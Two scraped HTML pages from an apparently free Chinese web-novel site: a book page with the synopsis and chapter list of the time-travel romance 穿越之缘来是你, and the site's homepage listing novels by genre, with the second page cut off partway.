

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xiwoxs.com/wHMj.html
body_size: 5882
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>(水墨色)穿越之缘来是你全本免费阅读_穿越之缘来是你最新章节无弹窗 - 戏窝小说网 </title><meta name="keywords" content="(水墨色)穿越之缘来是你全本免费阅读_穿越之缘来是你最新章节无弹窗" /><meta name="description" content="小说主人公是南宫逸轩,林依依的小说叫做《穿越之缘来是你》，是作者水墨色创作的炮灰逆袭、快穿、美男类型的小说，文中的爱情故事凄美而纯洁，文笔极佳，实力推荐。小说精彩段落试读：晋江完结文案： 林依依好死不..." /><meta name="referrer" content="always" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="renderer" content="webkit" /><meta name="format-detection" content="telephone=no" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="mobile-agent" content="format=xhtml; url=https://m.xiwoxs.com/wHMj.html" /><meta name="apple-mobile-web-app-title" content="戏窝小说网" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="robots" content="all" /><meta name="mobile-agent" content="format=html5; url=https://m.xiwoxs.com/wHMj.html" /><link rel="stylesheet" href="https://23.224.199.82:61234/xcdn6/css/_7d56c94d.css?318" onerror="_CSSERR=1"/><link href="https://23.224.199.82:61234/xcdn6/www1/_style.css?318" rel="stylesheet"/><meta property="og:novel:latest_chapter_url" content="https://xiwoxs.com/wHMj/10.html"/><meta property="og:description" content="小说主人公是南宫逸轩,林依依的小说叫做《穿越之缘来是你》，是作者水墨色创作的炮灰逆袭、快穿、美男类型的小说，文中的爱情故事凄美而纯洁，文笔极佳，实力推荐。小说精彩段落试读：晋江完结文案：林依依好死不..."/><meta property="og:title" content="穿越之缘来是你"/><meta property="og:novel:status" content="已完结"/><meta property="og:url" content="https://xiwoxs.com/wHMj.html"/><meta property="og:novel:category" content="皇后小说"/><meta property="og:novel:latest_chapter_name" content="第 10 节 穿越之缘来是你"/><meta property="og:novel:read_url" content="https://xiwoxs.com/wHMj.html"/><meta property="og:novel:update_time" content="2018-01-20"/><meta property="og:image" content="//cdn.xiwoxs.com/predefine_wHMj_3862.jpg?sm"/><meta property="og:novel:book_name" content="穿越之缘来是你"/><meta property="og:type" content="novel"/><meta property="og:novel:author" content="水墨色"/><script>var CDN='https://23.224.199.82:61234/xcdn6/',DOMA='xiwoxs.com',xCover=function(){xCoverList.push(event.target||event.srcElement)},DIR='/',COOKIE_PRE='5ydpv',FORM_HASH='42a86659g9cr0h',ADN='kk',TWMO='big5',MOD='',APP_NAME='戏窝小说网',xCoverList=[],CDNV='318',TJ='P835ydpv',TWPC='tw',CAD=0,TJN='tj',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.xiwoxs.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="戏窝小说网"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">戏窝小说网</span><span class="slogan">xiwoxs.com</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="搜索书名、作者和主角" autocomplete="off" baiduSug="2" /><button type="submit">找小说</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/recentread/">阅读足迹</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/store/1_1.html">仙侠小说</a></li><li><a href="/store/2_1.html">修真小说</a></li><li><a href="/store/3_1.html">穿越小说</a></li><li><a href="/store/4_1.html">游戏异界</a></li><li><a href="/store/5_1.html">二次元</a></li><li><a href="/store/6_1.html">言情小说</a></li><li><a href="/store/7_1.html">惊悚小说</a></li><li><a href="/store/8_1.html">现代都市</a></li><li><a href="/store/1.html">更新小说</a></li><li><a href="/store/end_1.html">完结小说</a></li><li><a href="/store/hot_1.html">排行小说</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div class="box_con"><div class="con_top"><div class="fr"><a target="_blank" href="https://m.xiwoxs.com/wHMj.html" title="穿越之缘来是你">手机阅读《穿越之缘来是你》</a></div><a href="/">戏窝小说网</a> &gt; <a href="/store/8_1.html">现代都市</a> &gt; <a href="/wHMj.html">穿越之缘来是你</a></div><div id="maininfo"><div id="fmimg"><img width="120" height="180" src="//cdn.xiwoxs.com/predefine_wHMj_3862.jpg?sm" author="水墨色" alt="穿越之缘来是你" /><span class="b"></span></div><div id="info"><h1>穿越之缘来是你</h1><p>作者：<a href="/author/6p3458n88272Q.html" target="_blank">水墨色</a></p><p>操作：<a href="#" class="ajax-dialog" data-label="tj" data-click="tj" data-name="novel_star" data-id="wHMj6" rel="nofollow" data-type="2">投票推荐</a>， <a href="#" class="shelf-add-btn" data-id="wHMj6" data-type="2" data-i="1">加入书架</a>， <a href="#end" rel="nofollow">直达底部</a>， <a href="/downtxt/wHMj/">TXT下载</a></p><p>更新时间：2018-01-20 23:25:26&nbsp;[共10章] <p>最新：<a href="/wHMj/10.html" title="">第 10 节</a></p><div class="clear"></div></div><div class="clear"></div><div class="tjlist">推荐阅读： <a href="/gQsp.html" target="_blank" title="红楼醉情：别样黛玉">红楼醉情：别样黛玉</a><a href="/info/5lGlhOz.html" title="人种 基因测序" target="_blank">人种 基因测序</a> (同人小说) 、 <a href="/zRwR.html" target="_blank" title="沦为竹马的金丝雀">沦为竹马的金丝雀</a> (快穿小说) 、 <a href="/zYZq.html" target="_blank" title="权谋文男主被我掰弯了">权谋文男主被我掰弯了</a><a href="/info/QaLvuLz.html" title="斗破苍穹小说更新完了吗?" target="_blank">斗破苍穹小说更新完了吗?</a> (皇后小说) 、 <a href="/wDgx.html" target="_blank" title="帝攻臣受－绝色男后">帝攻臣受－绝色男后</a><a href="/info/2ydDto.html" title="老头复活" target="_blank">老头复活</a> (穿越小说) 、 <a href="/zS69.html" target="_blank" title="被钓系师尊夺舍后［穿书］">被钓系师尊夺舍后［穿书］</a><a href="/info/2AyAslY.html" title="焚琴煮鹤的含义" target="_blank">焚琴煮鹤的含义</a> (玄幻言情) 、 <a href="/bpIs.html" target="_blank" title="我成了前妻的攻略对象">我成了前妻的攻略对象</a><a href="/info/9LKLSKx.html" title="废物机器人手工制作" target="_blank">废物机器人手工制作</a> (末世小说) 、 <a href="/ggtg.html" target="_blank" title="重生之归位">重生之归位</a><a href="/info/QwowsaE.html" title="人类奇葩设计视频" target="_blank">人类奇葩设计视频</a> (古典架空) 、 <a href="/zE5p.html" target="_blank" title="师尊一心演反派">师尊一心演反派</a> (魔王附体) 、 <a href="/4ng.html" target="_blank" title="看碧成朱">看碧成朱</a><a href="/info/ZBb9HV.html" title="电击不但可以造成心跳停止也可以造成烧伤" target="_blank">电击不但可以造成心跳停止也可以造成烧伤</a> (穿越重生) 、 <a href="/zo4l.html" target="_blank" title="锦瑶">锦瑶</a><a href="/info/6KorSVk.html" title="奢侈品柯洛txt" target="_blank">奢侈品柯洛txt</a> (架空历史) 、 </div></div><div class="box_con"><div id="list"><dl><dt>《穿越之缘来是你》作品介绍</dt><div class="chapter-desc"><p>小说主人公是<a href="/zhurengong/53575ono90388s69Q.html">南宫逸轩</a>,<a href="/zhurengong/67974s9q4s9qQ.html">林依依</a>的小说叫做《<a href="/x/wagxqm16o6p.html">穿越之缘来是你</a>》，是作者水墨色创作的炮灰逆袭、快穿、美男类型的小说，文中的爱情故事凄美而纯洁，文笔极佳，实力推荐。小说精彩段落试读：晋江完结</p><p>文案： </p><p><a href="/zhurengong/67974s9q4s9qQ.html">林依依</a>好死不死被一棵老槐树拐到古代，梦里爱上的人竟然也在这里，却不认识她。悲催如她只能倒追爱人，幸好自家未来婆婆大力相助，最终抱得“美人”归。</p><p>根据老槐树的说法就是在<a href="/zhurengong/53575ono90388s69Q.html">南宫逸轩</a>三四岁的时候这里经历了一场大旱灾，连着半年没有下雨，土地皲裂寸草不生。<a href="/zhurengong/53575ono90388s69Q.html">南宫逸轩</a>的父亲是本地甚至全国出了名的商人，而且他有乐于搞慈善，于是乎在那一年带着<a href="/zhurengong/53575ono90388s69Q.html">南宫逸轩</a>四处开仓送粮赈灾。那年老槐树正是修行的关键时期，因为修炼法力耗尽又无法取水补充体力，差点魂飞魄散。跟着父亲来城南施粥的<a href="/zhurengong/53575ono90388s69Q.html">南宫逸轩</a>刚好在他奄奄一息之时撒了泡尿，也正因为如此，他才缓了过来。而那天之后天竟然下起雨来，这一下就是三天，他得到了充足的水分，瞬时恢复了体力，才没让修炼终止。从而修成正果。</p><p>“啥？为了报答<a href="/zhurengong/53575ono90388s69Q.html">南宫逸轩</a>的那泡尿你就把我从21世纪绑架到了这个地方？！”<a href="/zhurengong/67974s9q4s9qQ.html">林依依</a>听完像炸了毛一样大声质问道，难道自己还不如一泡尿吗？！</p><p>内容标签：</p><p>搜索关键字：主角：<a href="/zhurengong/67974s9q4s9qQ.html">林依依</a>，<a href="/zhurengong/53575ono90388s69Q.html">南宫逸轩</a> ┃ 配角：秋水寒、南宫临风、云若枫 ┃ 其它：一生一世一双人</p><p>原文网地址：novel</p></div><dt>《穿越之缘来是你》最新章节(提示：已启用缓存技术，最新章节可能会延时显示，登录书架即可实时查看)</dt><dd><a href="/wHMj/10.html">第 10 节</a></dd><dd><a href="/wHMj/9.html">第 9 节</a></dd><dd><a href="/wHMj/8.html">第 8 节</a></dd><dd><a href="/wHMj/7.html">第 7 节</a></dd><dt>《穿越之缘来是你》 正文 </dt><dd><a href="/wHMj/1.html">第 1 节</a></dd><dd><a href="/wHMj/2.html">第 2 节</a></dd><dd><a href="/wHMj/3.html">第 3 节</a></dd><dd><a href="/wHMj/4.html">第 4 节</a></dd><dd><a href="/wHMj/5.html">第 5 节</a></dd><dd><a href="/wHMj/6.html">第 6 节</a></dd><dd><a href="/wHMj/7.html">第 7 节</a></dd><dd><a href="/wHMj/8.html">第 8 节</a></dd><dd><a href="/wHMj/9.html">第 9 节</a></dd><dd><a href="/wHMj/10.html">第 10 节</a></dd></dl><a name="end"></a></div><div class="clear10"></div><div class="pages"><a href="/wHMj/index_1.html">首页</a><a href="/wHMj/index_1.html">上一页</a><b>1</b><a href="/wHMj/index_1.html">下一页</a><a href="/wHMj/index_1.html">末页</a></div><div class="clear10"></div></div><div class="footer" id="footer"><div class="footer_cont"><p>本站推荐： <a href="/oJAI.html" target="_blank" title="清穿魅宠升级路（穿书）">清穿魅宠升级路（穿书）</a>、 <a href="/Lmj.html" target="_blank" title="女尊之宠夫">女尊之宠夫</a>、 <a href="/O4S.html" target="_blank" title="绝色元素师：邪王的小野妃">绝色元素师：邪王的小野妃</a>、 <a href="/info/ZBb9Hde.html" title="奢侈品克洛伊" target="_blank">奢侈品克洛伊</a>、 <a href="/oJAd.html" target="_blank" title="我穿成眼盲恶女配的那些年">我穿成眼盲恶女配的那些年</a>、 <a href="/info/nWnWFY2.html" title="问人家面试结果怎么问" target="_blank">问人家面试结果怎么问</a>、 <a href="/oAo2.html" target="_blank" title="暴君的心肝肉(重生)">暴君的心肝肉(重生)</a>、 <a href="/info/4DWGinp.html" title="龙欲都市 第八十四章 推倒苏盈" target="_blank">龙欲都市 第八十四章 推倒苏盈</a>、 <a href="/wasF.html" target="_blank" title="快穿之女配美好人生">快穿之女配美好人生</a>、 <a href="/gXWg.html" target="_blank" title="萌师在上：逆徒别乱来">萌师在上：逆徒别乱来</a>、 <a href="/info/axlxSPX.html" title="一棵小桃树仿写作文600字" target="_blank">一棵小桃树仿写作文600字</a>、 <a href="/wRwd.html" target="_blank" title="燕影谣（GL）">燕影谣（GL）</a>、 <a href="/gEMa.html" target="_blank" title="毒妃重生：盛宠太子爷">毒妃重生：盛宠太子爷</a>、 <a href="/zCb1.html" target="_blank" title="我的病弱老婆">我的病弱老婆</a>、 </p></div></div><div class="gray line-height15 advance-box"><p>㈠ 戏窝小说网是免费小说阅读网站，提供穿越之缘来是你与穿越之缘来是你全本TXT，穿越之缘来是你全文阅读。</p><p>㈡ 免费小说穿越之缘来是你小说的所有章节均为网友更新，属发布者个人行为，与戏窝小说网（xiwoxs.com）立场无关。</p><p>㈢ 如果您对小说穿越之缘来是你全集的作品版权、内容等方面有质疑，请及时与我们联系，我们将在第一时间进行处理，谢谢！</p><p>㈣ 如果您发现免费小说穿越之缘来是你下载章节有错误，请及时通知我们。您的热心是对戏窝小说网最大的支持。</p><p>㈤《穿越之缘来是你》是一本 逗比小说类型的小说。更多好看的逗比小说小说，请关注戏窝小说网 “逗比小说”专栏或全本 小说排行榜。 </p><p>*. <a href="/x/wagxqm16o6p.html">穿越之缘来是你/TXT下载/水墨色 精彩无弹窗下载/南宫逸轩林依依</a>/<span class="gray">2018-03-11 17:20:35</span></p><p>*. <a href="/x/8aygzb19r0j.html">穿越之缘来是你/精彩大结局/水墨色 TXT免费下载/南宫逸轩林依依</a>/<span class="gray">2017-09-27 06:23:40</span></p><p>*. <a href="/wHMj_2013447842.html">穿越之缘来是你全本TXT下载/中短篇/水墨色/全文无广告免费下载</a>/<span class="gray">2017-07-11 21:52:49</span></p><p>*. <a href="/wHMj_984290632.html">（炮灰逆袭、快穿、美男）穿越之缘来是你/精彩阅读/水墨色/最新章节列表/南宫逸轩林依依</a>/<span class="gray">2017-05-04 17:44:26</span></p><p>*. <a href="/x/69kdx02qd7z.html">穿越之缘来是你最新章节列表/南宫逸轩林依依/全本免费阅读</a>/<span class="gray">2017-05-25 06:22:09</span></p></div></div><script src="/click/wHMj"></script><script src="/5ydti/318.kkppnf"></script><section class="f0"><script>window[window["A1_"]||"Object"](0);</script></section><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站内容均由网友自发收集、发表与维护，与本站立场无关，如有侵权请来信告之。</p><p>Copyright &copy; 2026 <a href="https://www.xiwoxs.com/">戏窝小说网</a>(xiwoxs.com) All Rights Reserved. <a href="//tw.xiwoxs.com" data-translate="（切回简体版）|（切换繁体中文）">（繁体中文）</a></p><p><a href="/about/">联系通道：<img data-lazy="/img/smailon6z.png" alt="mail" /></a></p></div></div><script src="https://23.224.199.82:61234/xcdn6/js/_init.js?318"></script><script src="https://23.224.199.82:61234/xcdn6/www1/_common.js?318"></script><script use="25.436ms"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xiwoxs.com/?FROM=bjs&u=BJS
body_size: 9707
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>戏窝小说网-好看的小说免费阅读网站</title><meta name="keywords" content="戏窝小说网|仙侠小说" /><meta name="description" content="戏窝小说网(xiwoxs.com)，本站提供大量的穿越小说以及好看小说排行榜等在线阅读及下载，欢迎阅读。" /><meta name="referrer" content="always" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="renderer" content="webkit" /><meta name="format-detection" content="telephone=no" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="mobile-agent" content="format=xhtml; url=https://m.xiwoxs.com/?FROM=bjs&u=BJS" /><meta name="apple-mobile-web-app-title" content="戏窝小说网" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="robots" content="all" /><meta name="mobile-agent" content="format=html5; url=https://m.xiwoxs.com/?FROM=bjs&u=BJS" /><link rel="stylesheet" href="https://23.224.199.82:61234/xcdn6/css/_7d56c94d.css?318" onerror="_CSSERR=1"/><link href="https://23.224.199.82:61234/xcdn6/www1/_style.css?318" rel="stylesheet"/><script>var CDN='https://23.224.199.82:61234/xcdn6/',DOMA='xiwoxs.com',xCover=function(){xCoverList.push(event.target||event.srcElement)},DIR='/',COOKIE_PRE='5ydpv',FORM_HASH='8231f242g9cr0i',ADN='kk',TWMO='big5',MOD='',APP_NAME='戏窝小说网',xCoverList=[],CDNV='318',TJ='P835ydpv',TWPC='tw',CAD=0,TJN='tj',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.xiwoxs.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="戏窝小说网"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">戏窝小说网</span><span class="slogan">xiwoxs.com</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="搜索书名、作者和主角" autocomplete="off" baiduSug="2" /><button type="submit">找小说</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/recentread/">阅读足迹</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/store/1_1.html">仙侠小说</a></li><li><a href="/store/2_1.html">修真小说</a></li><li><a href="/store/3_1.html">穿越小说</a></li><li><a href="/store/4_1.html">游戏异界</a></li><li><a href="/store/5_1.html">二次元</a></li><li><a href="/store/6_1.html">言情小说</a></li><li><a href="/store/7_1.html">惊悚小说</a></li><li><a href="/store/8_1.html">现代都市</a></li><li><a href="/store/1.html">更新小说</a></li><li><a href="/store/end_1.html">完结小说</a></li><li><a href="/store/hot_1.html">排行小说</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div id="main" class="index"><div id="hotcontent"><div class="l"><div class="item"><div class="image"><a href="/wNAn.html" title=""><img data-lazy="//cdn.xiwoxs.com/uploadfile/C/PLF.jpg?sm" alt="（棋魂同人）执子棋落" author="挖坑不填" src="/sloadon6z.svg" /></a></div><dl><dt><span>挖坑不填</span><a href="/wNAn.html" title="">（棋魂同人）执子棋落</a></dt><dd>【简介】 执黑子，拈花抢地盘； 持白子，纵横善知官。 围棋就是一场和自己对战，但是却需要两个人的运动。 以静化动，谋天下者，尽在...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/wC8z.html" title=""><img data-lazy="//cdn.xiwoxs.com/uploadfile/5/5pf.jpg?sm" alt="狩猎校园" author="七色花花" src="/sloadon6z.svg" /></a></div><dl><dt><span>七色花花</span><a href="/wC8z.html" title="">狩猎校园</a></dt><dd>一个大学的新生，成为了安全局的特工，他立志当一名中国的００７，奉命去保护一项生物制剂的成果，特工的生涯，会有什么样的奇遇呢？ ...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/zbwN.html" title=""><img data-lazy="//cdn.xiwoxs.com/uploadfile/r/er73.jpg?sm" alt="怪物乐园" author="冬日野火" src="/sloadon6z.svg" /></a></div><dl><dt><span>冬日野火</span><a href="/zbwN.html" title="">怪物乐园</a></dt><dd>起点VIP完结 445.53万字 53.38万总推荐  文案： 八百年前，世界各地的天空开启了三千座虚空大门，宛若三千颗不同颜...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/bwuQ.html" title=""><img data-lazy="//cdn.xiwoxs.com/uploadfile/t/gFij.jpg?sm" alt="满朝文武听我心声，我摆烂吃瓜！" author="饮酒听雨" src="/sloadon6z.svg" /></a></div><dl><dt><span>饮酒听雨</span><a href="/bwuQ.html" title="">满朝文武听我心声，我摆烂吃瓜！</a></dt><dd>番茄VIP完结 古言脑洞古代言情系统穿越 73.8万字 文案 【全员读心＋沙雕＋吃瓜＋摆烂】 不是无cp！但是描述感情的确实不多...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/zdeO.html" title=""><img data-lazy="//cdn.xiwoxs.com/uploadfile/t/gl4V.jpg?sm" alt="大佬，咱不离婚了（穿书）" author="遥的海王琴" src="/sloadon6z.svg" /></a></div><dl><dt><span>遥的海王琴</span><a href="/zdeO.html" title="">大佬，咱不离婚了（穿书）</a></dt><dd>郑殊看了一本虐恋情深的耽美小说，对里面一位跟他同名同姓的豪门炮灰印象深刻。炮灰不学无术，嚣张跋扈，自不量力地打压主角受，最终落了...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/gO34.html" title=""><img data-lazy="//cdn.xiwoxs.com/uploadfile/4/4ao.jpg?sm" alt="玄学大师不是人" author="安然一世" src="/sloadon6z.svg" /></a></div><dl><dt><span>安然一世</span><a href="/gO34.html" title="">玄学大师不是人</a></dt><dd>文案 xx论坛：跟你们爆料一个大秘密，敖安安不是人！  1楼：扣鼻，早知道了！ 2楼：+1，谁一演哭戏就下雨的？  3楼：+2，...</dd></dl><div class="clear"></div></div></div><div class="r"><h2>热门小说</h2><ul><li><span class="s1">治愈</span><span class="s2"><a href="/FE6.html" title="">孤掷温柔</a></span><span class="s5">闵然</span></li><li><span class="s1">同人</span><span class="s2"><a href="/zXsd.html" title="">假少爷软O兔兔是病弱万人迷[重生]</a></span><span class="s5">卿云艾艾</span></li><li><span class="s1">豪门</span><span class="s2"><a href="/wPX.html" title="">艳遇人生</a></span><span class="s5">地狱来客</span></li><li><span class="s1"></span><span class="s2"><a href="/1793954414.html" title="">初三的六一儿童节</a></span><span class="s5"></span></li><li><span class="s1">总裁</span><span class="s2"><a href="/zTAF.html" title="">欺骗男主后病美人反派他翻车了</a></span><span class="s5">漱忆</span></li><li><span class="s1">总裁</span><span class="s2"><a href="/zPyr.html" title="">反派娶了男主后</a></span><span class="s5">秋叶坠</span></li><li><span class="s1">异术</span><span class="s2"><a href="/gQmm.html" title="">仙药供应商</a></span><span class="s5">糖醋于</span></li><li><span class="s1">大陆</span><span class="s2"><a href="/gnoY.html" title="">邪帝戏医女：不服来嫁</a></span><span class="s5">惜红衣</span></li><li><span class="s1"></span><span class="s2"><a href="/zhR0.html" title="">金鳞岂是池中物（全处修改版）</a></span><span class="s5">冰炎天使</span></li><li><span class="s1">穿越</span><span class="s2"><a href="/olac.html" title="">穿书女配不想死</a></span><span class="s5">酸奶蛋糕</span></li><li><span class="s1">弃妇</span><span class="s2"><a href="/4w.html" title="">玉堂金闺</a></span><span class="s5">闲听落花</span></li><li><span class="s1">婚恋</span><span class="s2"><a href="/z5IQ.html" title="">钓系Omega跑路了[穿书]</a></span><span class="s5">晚余秋</span></li><li><span class="s1">励志</span><span class="s2"><a href="/8vI.html" title="">随身幸福空间</a></span><span class="s5">清风天使</span></li><li><span class="s1">群穿</span><span class="s2"><a href="/2VZ.html" title="">纵横三国的铁血骑兵</a></span><span class="s5">我的伤心谁做主</span></li><li><span class="s1"></span><span class="s2"><a href="/zmH3.html" title="">雨打芭蕉（舅甥）1v1h</a></span><span class="s5">风和日丽</span></li><li><span class="s1">变身</span><span class="s2"><a href="/bbZY.html" title="">带着超市大逃亡</a></span><span class="s5">黄小婵、绿嬑</span></li></ul></div><div class="clear"></div></div><div class="novelslist"><div class="content"><h2>仙侠小说</h2><div class="top"><div class="image"><a href="/564840606.html" target="_blank" title="神话之开局召唤SSS级英雄"><img data-lazy="//cdn.xiwoxs.com/uploadfile/r/e1c6.jpg?sm" alt="神话之开局召唤SSS级英雄" author="屠神" /></a></div><dl><dt><a href="/564840606.html" title="神话之开局召唤SSS级英雄">神话之开局召唤SSS级英雄</a></dt><dd>赵昊被万界召唤英雄系统选中，随后被奇葩系统拐骗到了神话世界！ 并且开局就送一个能无限进化的洞天福地，这可把赵昊给牛逼坏了！ 召唤...</dd></dl><div class="clear"></div></div><ul><li><a href="/gwnM.html" title="重生后我变成了药丸">重生后我变成了药丸</a>/云深见鹿</li><li><a href="/zCIG.html" title="妖女难为[穿书]">妖女难为[穿书]</a>/龙柒</li><li><a href="/oiWw.html" title="一篇狗血虐渣文[快穿]">一篇狗血虐渣文[快穿]</a>/润莹</li><li><a href="/w2aP.html" title="蛇皇进化录">蛇皇进化录</a>/花十二</li><li><a href="/2105789444.html" title="农门女婿不好当呀">农门女婿不好当呀</a>/喜欢海又怕海的女孩</li><li><a href="/zi9L.html" title="反派魔尊洗白手册[重生]">反派魔尊洗白手册[重生]</a>/七千折戏</li><li><a href="/25133232.html" title="穿成小肥啾后被男主叼走了">穿成小肥啾后被男主叼走了</a>/雾里看灯</li><li><a href="/oRvJ.html" title="今天也在气师尊">今天也在气师尊</a>/高举</li><li><a href="/ouzV.html" title="师尊他以身侍魔">师尊他以身侍魔</a>/胥禾</li><li><a href="/zYWi.html" title="七零漂亮小花精/下山抱个金大腿[年代]">七零漂亮小花精/下山抱个金大腿[年代]</a>/橘子硬糖</li></ul></div><div class="content"><h2>修真小说</h2><div class="top"><div class="image"><a href="/gO1p.html" target="_blank" title="穿成反派魔尊的侍妾"><img data-lazy="//cdn.xiwoxs.com/uploadfile/K/Xks.jpg?sm" alt="穿成反派魔尊的侍妾" author="小二宝" /></a></div><dl><dt><a href="/gO1p.html" title="穿成反派魔尊的侍妾">穿成反派魔尊的侍妾</a></dt><dd>文案： 花容穿书了， 一本假冒伪劣的仙侠修真小说。 成了书中最大反派魔界魔尊的侍妾，每天都胆战心惊怕自己活不过明天…… ————...</dd></dl><div class="clear"></div></div><ul><li><a href="/otkQ.html" title="被废的白月光重生后">被废的白月光重生后</a>/西十危</li><li><a href="/bOER.html" title="师门好像不对劲">师门好像不对劲</a>/以蓁如玉</li><li><a href="/oR2T.html" title="缥缈GL（修真）">缥缈GL（修真）</a>/张晓晨</li><li><a href="/gE3N.html" title="总裁的专属炼丹师">总裁的专属炼丹师</a>/莫土</li><li><a href="/wyv6.html" title="妖受">妖受</a>/凤崎舞</li><li><a href="/zaWl.html" title="师尊他攻了起点男主">师尊他攻了起点男主</a>/九日酒</li><li><a href="/zyTY.html" title="脑海带着一扇门">脑海带着一扇门</a>/薄荷也会上火</li><li><a href="/wTR.html" title="九鼎神皇">九鼎神皇</a>/池边人</li><li><a href="/z3tG.html" title="师兄不正经">师兄不正经</a>/福蝶</li><li><a href="/zteP.html" title="攻略目标她有读心术[穿书]">攻略目标她有读心术[穿书]</a>/一枝秀儿</li></ul></div><div class="content"><h2>穿越小说</h2><div class="top"><div class="image"><a href="/z14q.html" target="_blank" title="夙愿标记"><img data-lazy="//cdn.xiwoxs.com/uploadfile/t/g2e2.jpg?sm" alt="夙愿标记" author="會" /></a></div><dl><dt><a href="/z14q.html" title="夙愿标记">夙愿标记</a></dt><dd>寒武纪年VIP完结 443推荐 358收藏 文案： 前世黎茗遭人算计，最后一无所有，死在一个冰冷的巷子里，死后凭着对傅薄獒的执念...</dd></dl><div class="clear"></div></div><ul><li><a href="/oiax.html" title="顶流从练习生开始（娱乐圈）">顶流从练习生开始（娱乐圈）</a>/白清野</li><li><a href="/oa97.html" title="替身在女团选秀十项全能了/替身女配她爆红娱乐圈">替身在女团选秀十项全能了/替身女配她爆红娱乐圈</a>/予淮</li><li><a href="/ws36.html" title="倾心计：六宫无妃">倾心计：六宫无妃</a>/纳兰初晴</li><li><a href="/oCye.html" title="拯救白月光的一百种方式[快穿]">拯救白月光的一百种方式[快穿]</a>/米秋咪</li><li><a href="/gqa.html" title="弃妇的极致重生">弃妇的极致重生</a>/萨琳娜</li><li><a href="/o80t.html" title="太子妃靠猫上位">太子妃靠猫上位</a>/柒殇祭</li><li><a href="/oAHh.html" title="修仙女厨神">修仙女厨神</a>/绅士欺诈师</li><li><a href="/oXdT.html" title="女配的团宠系统（穿书）">女配的团宠系统（穿书）</a>/一念夕雾</li><li><a href="/gUnR.html" title="后妈总是想跑路[90年代]">后妈总是想跑路[90年代]</a>/喵崽要吃草</li><li><a href="/o7DI.html" title="我妈带球跑后暴富了/炮灰崽崽稳拿外挂剧本">我妈带球跑后暴富了/炮灰崽崽稳拿外挂剧本</a>/安然一世</li></ul></div><div class="content"><h2>游戏异界</h2><div class="top"><div class="image"><a href="/gWJ9.html" target="_blank" title="邪魅薄少，请温柔！/暗夜薄少的第一新娘"><img data-lazy="//cdn.xiwoxs.com/uploadfile/y/lzg.jpg?sm" alt="邪魅薄少，请温柔！/暗夜薄少的第一新娘" author="安爵夜" /></a></div><dl><dt><a href="/gWJ9.html" title="邪魅薄少，请温柔！/暗夜薄少的第一新娘">邪魅薄少，请温柔！/暗夜薄少的第一新娘</a></dt><dd>言情小说吧VIP完结 【已完结，放心观看】 此生你不爱，我便不离开——题记。 他，一个游走黑白之间的地下王者。放纵、冷傲、不羁、...</dd></dl><div class="clear"></div></div><ul><li><a href="/o0hz.html" title="退休判官进入逃生游戏后">退休判官进入逃生游戏后</a>/猫八先生</li><li><a href="/zZWx.html" title="大师姐">大师姐</a>/随云流水</li><li><a href="/zWel.html" title="祂的伊甸园">祂的伊甸园</a>/小妖子</li><li><a href="/oP99.html" title="在惊悚游戏搞网恋[无限]">在惊悚游戏搞网恋[无限]</a>/榆鱼</li><li><a href="/otOL.html" title="修罗场攻略[修真]">修罗场攻略[修真]</a>/一身疯骨</li><li><a href="/zRA8.html" 